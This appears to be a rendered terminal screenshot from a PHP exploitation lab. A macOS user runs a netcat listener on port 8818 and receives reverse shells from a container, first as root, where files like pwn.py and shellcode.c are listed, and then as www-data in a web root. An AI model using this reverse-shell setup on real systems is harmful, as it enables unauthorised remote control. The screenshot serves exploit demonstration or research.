 ~ — root@2ae9e13bf6dd: ~ — -bash
~/Documents — -bash
~/Documents — python
nd6 options=1<PERFORMNUD>
media: <unknown type>
status: inactive
en4: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=10b<RXCSUM,TXCSUM,VLAN_HWTAGGING,AV>
ether 38:c9:86:17:c6:aa
inet6 fe80::3ac9:86ff:fe17:c6aa%en4 prefixlen 64 scopeid 0xa
inet6 2001:da8:203:741:3ac9:86ff:fe17:c6aa prefixlen 64 autoconf
inet6 2001:da8:203:741:c10:75ac:9961:19e9 prefixlen 64 autoconf temporary
inet 192.168.26.125 netmask 0xffffffe0 broadcast 192.168.26.127
nd6 options=1<PERFORMNUD>
media: autoselect (100baseTX <full-duplex>)
status: active
RonnySchiattodeMacBook-Pro:~ ronnyschiatto$ nc -vv -l 8818
[root@2ae9e13bf6dd:~# ls ]
ls
a.c
a.out
a.s
ddd.c
ee
helllo
hello
hello.c
lcx
lcx.c
libphp
mirror
nohup.out
oo
php-5.4.34
phpMainDump
phpdump
pwn.py
shee
shellcode.c
tt.php
ttx.php
root@2ae9e13bf6dd:~# exit
exit
exit
RonnySchiattodeMacBook-Pro:~ ronnyschiatto$ nc -vv -l 8818
[ ]
www-data@2ae9e13bf6dd:/var/www/html$
www-data@2ae9e13bf6dd:/var/www/html$ ls
ls
eee.php
index.html
ini.php
un.php
www-data@2ae9e13bf6dd:/var/www/html$ exit
exit
exit
RonnySchiattodeMacBook-Pro:~ ronnyschiatto$